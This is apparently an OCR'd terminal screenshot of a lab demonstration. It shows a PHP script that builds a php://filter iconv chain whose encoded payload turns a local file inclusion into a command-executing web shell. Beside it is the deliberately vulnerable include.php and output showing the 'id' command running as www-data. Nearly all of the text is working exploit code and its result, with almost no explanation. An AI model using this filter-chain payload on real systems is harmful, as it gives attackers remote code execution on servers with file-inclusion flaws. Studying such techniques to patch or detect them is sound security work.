 Activities
Terminal
Jan 3 01:10
zeddy@ubuntu:~/Desktop/filter
# zeddy @ ubuntu in ~/Desktop/filter [1:09:59]
$ batcat 1.php
File: 1.php
1 <?php
2 $base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4";
3
4 $conversions = array(
5 'R' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
6 'B' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS
2',
7 'C' => 'convert.iconv.UTF8.CSISO2022KR',
8 '8' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
9 '9' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
10 'f' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
11 's' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
12 'z' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
13 'U' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
14 'P' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCV
N.UCS2|convert.iconv.857.SHIFTJISX0213',
15 'V' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCV
N.UCS2|convert.iconv.851.BIG5',
16 '0' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCV
N.UCS2|convert.iconv.1046.UCS2',
17 'Y' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.U
CS2',
18 'W' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|con
vert.iconv.L7.UCS2',
19 'd' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.U
JIS|convert.iconv.852.UCS2',
20 'D' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|con
vert.iconv.L10.UCS2',
21 '7' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|con
vert.iconv.866.UCS2',
22 '4' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|con
vert.iconv.IEC_P271.UCS2'
23 );
24
25 $filters = "convert.base64-encode|";
26 # make sure to get rid of any equal signs in both the string we just generated and the rest of the file
27 $filters .= "convert.iconv.UTF8.UTF7|";
28
29 foreach (str_split(strrev($base64_payload)) as $c) {
30 $filters .= $conversions[$c] . "|";
31 $filters .= "convert.base64-decode|";
32 $filters .= "convert.base64-encode|";
33 $filters .= "convert.iconv.UTF8.UTF7|";
34 }
35 $filters .= "convert.base64-decode";
36
37 $final_payload = "php://filter/{$filters}/resource=/etc/passwd";
38
39 echo file_get_contents("http://localhost/include.php?file=" . urlencode($final_payload) . "&0=id");
# zeddy @ ubuntu in ~/Desktop/filter [1:10:03]
$
zeddy@ubuntu:~/Desktop/filter
# zeddy @ ubuntu in ~/Desktop/filter [1:10:14]
$ batcat /var/www/html/include.php
File: /var/www/html/include.php
1 <?php
2 include $_GET['file'];
# zeddy @ ubuntu in ~/Desktop/filter [1:10:17]
$ php 1.php|head -n 2
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# zeddy @ ubuntu in ~/Desktop/filter [1:10:19]
$